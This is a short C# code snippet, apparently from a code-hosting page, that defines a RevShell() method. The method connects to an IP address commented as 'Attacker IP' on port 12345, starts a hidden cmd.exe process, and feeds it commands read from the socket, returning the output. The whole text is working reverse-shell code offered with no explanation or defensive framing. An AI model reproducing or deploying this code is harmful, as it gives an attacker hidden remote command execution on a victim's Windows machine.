 1 reference
public static void RevShell()
{
using (TcpClient client = new TcpClient("192.168.70.131", 12345)) /*Attacker IP*/
{
using (Stream stream = client.GetStream())
{
using (StreamReader rdr = new StreamReader(stream))
{
streamWriter = new StreamWriter(stream);
StringBuilder strInput = new StringBuilder();
Process ps = new Process();
ps.StartInfo.FileName = "cmd.exe";
ps.StartInfo.CreateNoWindow = true;
ps.StartInfo.UseShellExecute = false;
ps.StartInfo.RedirectStandardOutput = true;
ps.StartInfo.RedirectStandardInput = true;
ps.StartInfo.RedirectStandardError = true;
ps.OutputDataReceived += new DataReceivedEventHandler(OutputDataHandler);
ps.Start();
ps.BeginOutputReadLine();
while (true)
{
strInput.Append(rdr.ReadLine());
strInput.Append("\n");
ps.StandardInput.WriteLine(strInput);
strInput.Remove(0, strInput.Length);
}
}
}
}
}